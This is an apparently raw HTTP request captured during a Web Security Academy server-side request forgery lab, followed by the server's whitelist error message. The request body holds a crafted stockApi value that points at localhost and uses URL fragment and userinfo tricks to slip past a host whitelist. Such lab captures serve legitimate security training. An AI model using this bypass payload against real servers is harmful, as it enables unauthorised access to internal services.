 POST /product/stock HTTP/2
Host: 0a3000de04ef84bd8039445a0011004b.web-security-academy.net
Cookie: session=luovHt51baedwlWUI8AzO1sw4N8R121z
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept: */*
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer:
https://0a3000de04ef84bd8039445a0011004b.web-security-academy.net/product?productId=4
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
Origin: https://0a3000de04ef84bd8039445a0011004b.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
X-Pwnfox-Color: yellow
Priority: u=0
Te: trailers
stockApi=http://localhost/#@stock.weliketoshop.net/
1 "External stock check host must be stock.weliketoshop.net"